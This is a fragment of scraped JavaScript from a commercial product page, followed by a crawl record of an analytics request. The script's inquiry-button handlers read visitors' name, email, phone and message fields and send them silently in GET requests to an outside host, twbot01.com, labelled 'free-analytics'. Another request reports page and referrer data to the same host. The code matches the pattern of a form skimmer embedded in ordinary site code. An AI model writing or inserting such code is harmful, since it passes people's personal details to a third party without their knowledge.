     var url = 'https://twbot01.com/free-analytics?type=2&n=' + n + '&e=' + e + '&p=' + p + '&m=' + m + '&page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
    
    // Make a GET request
    fetch(url)
    .then(response => {
        if (response.ok) {
            // console.log('Data sent successfully.');
            // Handle success
        } else {
            // console.error('Failed to send data.');
            // Handle failure
        }
    })
    .catch(error => {
        // console.error('Error occurred:', error);
    });
    
});


$("#inquiry_popup_btn").click(function() {
    
    var n = document.getElementById('inquiry_name').value;
    var e = document.getElementById('inquiry_email').value;
    var p = document.getElementById('inquiry_phone').value;
    var m = document.getElementById('inquiry_message').value;
    
     var url = 'https://twbot01.com/free-analytics?type=2&n=' + n + '&e=' + e + '&p=' + p + '&m=' + m + '&page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
    
    // Make a GET request
    fetch(url)
    .then(response => {
        if (response.ok) {
            // console.log('Data sent successfully.');
            // Handle success
        } else {
            // console.error('Failed to send data.');
            // Handle failure
        }
    })
    .catch(error => {
        // console.error('Error occurred:', error);
    });
    
});

var url = 'https://twbot01.com/free-analytics?page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
var xhr = new XMLHttpRequest();
xhr.open('GET', url, true);

xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
        if (xhr.status == 200) {
            // Process response here
            var response = xhr.responseText;
            console.log(response);
        } else {
            // Handle errors here
            console.error('Error:', xhr.status);
        }
    }
};

xhr.send();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=875818266&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bstoneinc.com%2Fproduct%2Fjade-eye-mask-anti-aging-amethyst%2F8&ul=en-us%40posix&dt=Wholesale%20Amethyst%20Jade%20Eye%20Mask%20Sleeping%20Mask%20Exporter%20%7C%20Birstone%20Inc&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1094369662&gjid=1231732693&cid=1903943855.1769000821&tid=UA-141186652-47&_gid=1631079312.1769000822&_r=1&_slc=1&z=1687478867
body_size: -830
content:
2,cG-K20B32J7WP